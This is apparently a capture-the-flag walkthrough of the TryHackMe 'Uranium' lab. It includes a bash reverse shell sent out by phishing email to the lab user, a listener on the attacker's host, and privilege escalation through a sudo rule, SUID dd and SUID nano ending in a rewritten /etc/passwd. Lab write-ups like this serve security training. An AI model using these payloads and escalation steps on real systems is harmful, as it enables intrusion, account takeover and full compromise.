
Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/UraniumCTF]
└─# nmap -A -p- -T4 10.10.187.163
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-25 07:47 EST
Nmap scan report for 10.10.187.163
Host is up (0.057s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a1:3c:d7:e9:d0:85:40:33:d5:07:16:32:08:63:31:05 (RSA)
| 256 24:81:0c:3a:91:55:a0:65:9e:36:58:71:51:13:6c:34 (ECDSA)
|_ 256 c2:94:2b:0d:8e:a9:53:f6:ef:34:db:f1:43:6c:c1:7e (ED25519)
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: uranium, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
| ssl-cert: Subject: commonName=uranium
| Subject Alternative Name: DNS:uranium
| Not valid before: 2021-04-09T21:40:53
|_Not valid after: 2031-04-07T21:40:53
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Uranium Coin
|_http-server-header: Apache/2.4.29 (Ubuntu)Nothing special, just SMTP server running.
dirsearch >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/UraniumCTF/reports/http_uranium.thm/_23-11-25_07-48-29.txt
Target: http://uranium.thm/
[07:48:29] Starting:
[07:48:31] 403 - 276B - /.ht_wsr.txt
[07:48:31] 403 - 276B - /.htaccess.bak1
[07:48:31] 403 - 276B - /.htaccess.orig
[07:48:31] 403 - 276B - /.htaccess.sample
[07:48:31] 403 - 276B - /.htaccess.save
[07:48:31] 403 - 276B - /.htaccess_extra
[07:48:31] 403 - 276B - /.htaccess_sc
[07:48:31] 403 - 276B - /.htaccess_orig
[07:48:31] 403 - 276B - /.htaccessBAK
[07:48:31] 403 - 276B - /.htaccessOLD
[07:48:31] 403 - 276B - /.html
[07:48:31] 403 - 276B - /.htaccessOLD2
[07:48:31] 403 - 276B - /.htpasswd_test
[07:48:31] 403 - 276B - /.httr-oauth
[07:48:31] 403 - 276B - /.htpasswds
[07:48:31] 403 - 276B - /.htm
[07:48:44] 200 - 473B - /assets/
[07:48:44] 301 - 311B - /assets -> http://uranium.thm/assets/
[07:48:55] 301 - 311B - /images -> http://uranium.thm/images/
[07:48:55] 200 - 514B - /images/
[07:48:58] 200 - 6KB - /LICENSE.txt
[07:49:07] 200 - 500B - /README.txt
[07:49:09] 403 - 276B - /server-status/
[07:49:09] 403 - 276B - /server-statusNothing scpecial.
Website discovery >>
Looks normal, source code or links nothing special.
But in CTF notes is link and there is first hint >>
hakanbey user twitter (X) account
And there are some interesting things >


So it looks that we can try to phishing hakabey user! Let’s try it…
Prepare to application payload, we know this is a Linux machine, so we can try bash reverse shell to payload him.
┌──(root㉿kali)-[/home/kali/THM/UraniumCTF]
└─# cat application
#!/bin/bash
bash -i >& /dev/tcp/10.14.47.104/2222 0>&1And try to send him an e-mail with payload>>
┌──(root㉿kali)-[/home/kali/THM/UraniumCTF]
└─# sendEmail -t hakanbey@uranium.thm -f test@mail.com -s 10.10.187.163 -u “Hi man” -m “Can I pwdned you?” -o tls=no -a application
Nov 25 10:37:31 kali sendEmail[162950]: Email was sent successfully!And yes, we get a shell and first user_flag1
┌──(root㉿kali)-[/home/kali/THM/UraniumCTF]
└─# nc -lnvp 2222
listening on [any] 2222 ...
cat a
connect to [10.14.47.104] from (UNKNOWN) [10.10.187.163] 48028
bash: cannot set terminal process group (2852): Inappropriate ioctl for device
bash: no job control in this shell
hakanbey@uranium:~$ cat a
cat: a: No such file or directory
hakanbey@uranium:~$ id
id
uid=1000(hakanbey) gid=1000(hakanbey) groups=1000(hakanbey)
hakanbey@uranium:~$ whoami
hakanbey@uranium:~$ cat us
cat user_1.txt
t**{*****************************}required password for the chat app >>>
After getting shell we can find a app chat_with_kral4
I try to look on app for strings, ghidra and etc. but nothing to find. After while I found a pcap log file in /var/log and yes there is a pass…

OK password to app we have, can we get a pass to ssh connection?
the password of hakanbey user >>
And yes after login do chat app simple conversation get to us pass to ssh connection hakabey user >>
./chat_with_kral4
PASSWORD :******************
kral4:hi hakanbey
->Hi
hakanbey:Hi
kral4:how are you?
->Bad
hakanbey:Bad
kral4:what now? did you forgot your password again
->yes
hakanbey:yes
kral4:okay your password is *************** don't lose it PLEASE
kral4:i have to go
kral4 disconnectedOK, we have full SSH connection with password >>
┌──(root㉿kali)-[/home/kali/THM/UraniumCTF]
└─# ssh hakanbey@uranium.thm
The authenticity of host 'uranium.thm (10.10.198.229)' can't be established.
ED25519 key fingerprint is SHA256:wMakpxdKtU4f8saAUKus5APnHlvqveOaQRm3/UvKIPQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'uranium.thm' (ED25519) to the list of known hosts.
hakanbey@uranium.thm's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Nov 25 19:04:23 UTC 2023
System load: 0.0 Memory usage: 22% Processes: 106
Usage of /: 46.7% of 8.79GB Swap usage: 0% Users logged in: 0
=> There were exceptions while processing one or more plugins. See
/var/log/landscape/sysinfo.log for more information.
14 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
You have mail.
Last login: Thu May 6 13:50:11 2021 from 192.168.1.108
hakanbey@uranium:~$ id
uid=1000(hakanbey) gid=1000(hakanbey) groups=1000(hakanbey)second user flag >>>
ok, quick research and sudo -l get me a answer…
hakanbey@uranium:~$ sudo -l
[sudo] password for hakanbey:
Matching Defaults entries for hakanbey on uranium:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hakanbey may run the following commands on uranium:
(kral4) /bin/bashReally?? O.K. log as kral4 user >>
hakanbey@uranium:~$ sudo -u kral4 /bin/bash -p
kral4@uranium:~$ id
uid=1001(kral4) gid=1001(kral4) groups=1001(kral4)And second user flag >>
kral4@uranium:/home/kral4$ cat user_2.txt
t**{*****************************}web user flag >>>
we can find a flag, but is permitted to web user.
kral4@uranium:/home/kral4$ find / -name *web*flag* 2>/dev/null
/var/www/html/web_flag.txt
kral4@uranium:/home/kral4$ ll /var/www/html
total 56
drwxrwxr-x 4 web web 4096 Apr 25 2021 ./
drwxr-xr-x 3 root root 4096 Apr 9 2021 ../
drwxr-xr-x 6 web web 4096 Jun 6 2019 assets/
drwxr-xr-x 2 web web 4096 Jun 6 2019 images/
-rw-r--r-- 1 web web 10351 Apr 23 2021 index.html
-rw-r--r-- 1 web web 17128 Jun 6 2019 LICENSE.txt
-rw-r--r-- 1 web web 771 Jun 6 2019 README.txt
-rw------- 1 web web 38 Apr 25 2021 web_flag.txtbut in SUID app we can find a app to able read a write ro web user. Great!
-rwsr-x--- 1 web kral4 75K Apr 23 2021 /bin/ddOK, use as describe on GTFObins >>
kral4@uranium:/var/www/html$ LFILE=web_flag.txt
kral4@uranium:/var/www/html$ dd if=$LFILE
t**{********************************}
0+1 records in
0+1 records out
38 bytes copied, 0.000802316 s, 47.4 kB/sAND root flag, or full access? >>>
After long time a find a mail message from root >>
kral4@uranium:/var/www/html$ cat /var/mail/kral4
From root@uranium.thm Sat Apr 24 13:22:02 2021
Return-Path: <root@uranium.thm>
X-Original-To: kral4@uranium.thm
Delivered-To: kral4@uranium.thm
Received: from uranium (localhost [127.0.0.1])
by uranium (Postfix) with ESMTP id C7533401C2
for <kral4@uranium.thm>; Sat, 24 Apr 2021 13:22:02 +0000 (UTC)
Message-ID: <841530.943147035-sendEmail@uranium>
From: "root@uranium.thm" <root@uranium.thm>
To: "kral4@uranium.thm" <kral4@uranium.thm>
Subject: Hi Kral4
Date: Sat, 24 Apr 2021 13:22:02 +0000
X-Mailer: sendEmail-1.56
MIME-Version: 1.0
Content-Type: multipart/related; boundary="----MIME delimiter for sendEmail-992935.514616878"
This is a multi-part message in MIME format. To properly display this message you need a MIME-Version 1.0 compliant Email program.
------MIME delimiter for sendEmail-992935.514616878
Content-Type: text/plain;
charset="iso-8859-1"
Content-Transfer-Encoding: 7bit
I give SUID to the nano file in your home folder to fix the attack on our index.html. Keep the nano there, in case it happens again.
------MIME delimiter for sendEmail-992935.514616878--So if I read correctly, when we copy nano to our home folder and do something bad with index.html. we will get SUID nano app as root to fix it!
Let’s try it >>
For writing to index.html we can use dd app with SUID web user >>
kral4@uranium:/home/kral4$ cp /bin/nano /home/kral4/nano
kral4@uranium:/home/kral4$ echo "holister pwned our" | dd of=/var/www/html/index.html
0+1 records in
0+1 records out
19 bytes copied, 0.000262117 s, 72.5 kB/sAnd after a few second, YES we have it!

So we can read a root flag >>
simple follow a GTFObins insctruction >>
kral4@uranium:/home/kral4$ ./nano /root/root.txtBut I want be a full access as root >>
we can try to Limited SUID (followed GTFObins) but with not luck >>
kral4@uranium:/home/kral4$ ./nano /etc/passwd
>>> change a user UID anf GID for root as follow >>>
hakanbey:x:0:0:hakanbey:/home/hakanbey:/bin/bashAnd after switch user we are a ROOT!!!
kral4@uranium:/home/kral4$ su - hakanbey
Password:
root@uranium:~# id
uid=0(root) gid=0(root) groups=0(root)
root@uranium:~# cat /root/root.txt
t**{****************************}